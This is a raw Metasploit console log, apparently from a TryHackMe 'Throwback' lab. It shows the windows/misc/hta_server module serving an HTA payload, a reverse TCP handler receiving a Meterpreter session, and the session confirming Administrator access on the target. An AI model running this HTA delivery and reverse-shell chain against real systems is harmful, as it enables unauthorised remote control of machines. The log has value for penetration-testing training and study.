 msf6 exploit(windows/misc/hta_server) > run
[*] Exploit running as background job 6.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/hta_server) >
[*] Started reverse TCP handler on 10.50.27.129:53
[*] Using URL: http://10.50.27.129:8080/PGu0H7bw.hta
[*] Server started.
[*] 10.200.29.176    hta_server - Delivering Payload
[*] Sending stage (175686 bytes) to 10.200.29.176
[*] Meterpreter session 2 opened (10.50.27.129:53 -> 10.200.2
9.176:49845) at 2023-01-12 14:01:15 +0000
msf6 exploit(windows/misc/hta_server) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: THROWBACK-TIME\Administrator
meterpreter >
wither@kali:~/thm/throwback$